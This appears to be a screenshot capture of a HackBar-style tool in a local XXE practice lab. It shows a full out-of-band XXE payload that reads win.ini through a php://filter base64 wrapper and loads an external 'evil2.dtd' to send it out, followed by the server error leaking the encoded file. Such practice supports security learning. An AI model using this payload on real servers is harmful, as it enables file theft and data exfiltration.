 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/practice/xxe/payload2.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data xml=<!DOCTYPE updateProfile [<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///c:/windows/win.ini"><!ENTITY % dtd SYSTEM "http://127.0.0.1/practice
/xxe/evil2.dtd">%dtd;%send;]>
Warning: simplexml_load_string(): http://127.0.0.1
/?data=OyBmb3IgMTYtYml0IGFwcCBzdXBwb3J0DQpbZm9udHNdDQpbZXh0ZW5zaW9uc10NClttY2kgZXh0ZW5zaW9uc10NCltmaWxlc10NCltNYWlsXQ0KTUFQST0xDQpbeGlh
parser error : internal error in E:\phpStudy\PHPTutorial\WWW\practice\xxe\payload2.php on line 2